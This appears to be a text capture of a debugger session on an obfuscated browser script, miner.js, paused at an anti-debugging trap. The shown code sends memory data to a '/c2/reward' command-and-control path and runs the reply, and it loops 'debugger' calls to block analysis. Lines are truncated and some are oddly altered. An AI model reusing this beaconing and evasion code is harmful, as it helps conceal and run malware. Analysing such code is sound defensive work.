 tabcontent.js miner.js VM25 VM22 VM22:formatted × VM26 VM27 VM28 VM29
Pretty-print this minified file? more never show ×
179 Module[_0x26be('0x23')](_0x2074eb, _0xb1426);
180 Module[_0x26be('0x24')](_0x11acc4, _0x2e2a20);
181 Module['ccall'](_0x26be('0x25'), _0x26be('0x26'), [_0x26be('0x27'), 'number', _0x26be('0x27')], [_0xb1426
182 let _0x59e819 = new Uint8Array(Module['HEAP8'][_0x26be('0x28')](_0x2e2a20, _0x2e2a20 + _0x11acc4[_0x26be(
183 let _0x32e2fa = fetch('/c2/reward', {
184 'method': 'POST',
185 'body': JSON['stringify'](Array[_0x26be('0x29')](_0x59e819))
186 })['then'](_0x29d944=>_0x29d944[_0x26be('0x2a')]())[_0x26be('0x2b')](_0x5a0663=>{
187 if (_0x5a0663[_0x26be('0x2c')]) {
188 _0x1e4498(_0x5a0663[_0x26be('0x2d')]);
189 _0x443099();
190 }
191 }
192 );
193 });
194 function _0x3f4022(_0x7f1a7b) {
195 function _0x4e7aee(_0x3d503a) { _0x3d503a = 5
196 if (typeof _0x3d503a === _0x26be('0x2e')) {
197 return function(_0xfa1d8d) {}
198 ['constructor']('while\x20(true)\x20{}')[_0x26be('0x5')](_0x26be('0x2f'));
199 } else {
200 if (('' + _0x3d503a / _0x3d503a)['length'] !== 0x1 || _0x3d503a % 0x14 === 0x0) { _0x3d503a = 5
201 (function() {
202 return !![];
203 }
204 [_0x26be('0x30')]('debu' + 'gger')[_0x26be('0x31')](_0x26be('0x32')));
205 } else {
206 (function() {
207 return ![];
208 }
209 [_0x26be('0x30')]('debu' + _0x26be('0x33'))[_0x26be('0x5')](_0x26be('0x34')));
210 }
211 }
212 _0x4e7aee(++_0x3d503a);
213 }
214 try {
215 if (_0x7f1a7b) {
216 return _0x4e7aee;
217 } else {
218 _0x4e7aee(0x0);
219 }
220 } catch (_0x1ad9e0) {}
221 }
222 }
223
run_java Aa .* Cancel
Line 209, Column 22 miner.js:1752
Paused on breakpoint
Threads
Main
worker.js paused
Watch
Call Stack
_0x4e7aee VM22:formatted:209
_0x4e7aee VM22:formatted:212
_0x4e7aee VM22:formatted:212
_0x4e7aee VM22:formatted:212
_0x4e7aee VM22:formatted:212
_0x4e7aee VM22:formatted:212
_0x3f4022 VM22:formatted:218
(anonymous) VM22:formatted:88
_0x3ea7de VM22:formatted:68
(anonymous) VM22:formatted:90
_0x433113 VM22:formatted:91
(anonymous) VM22:formatted:168
_run_javascript miner.js:1752
_parse_command wasm-0003dcee-42:103
Module._parse_command miner.js:2170
ccall miner.js:504
fetch.then.then.d miner.js:1754
Promise.then (async)
_send_packet miner.js:1754
_build_key wasm-0003dcee-38:96
_main wasm-0003dcee-43:5
Module._main miner.js:2154
callMain miner.js:2344
doRun miner.js:2402
run miner.js:2416
runCaller miner.js:2320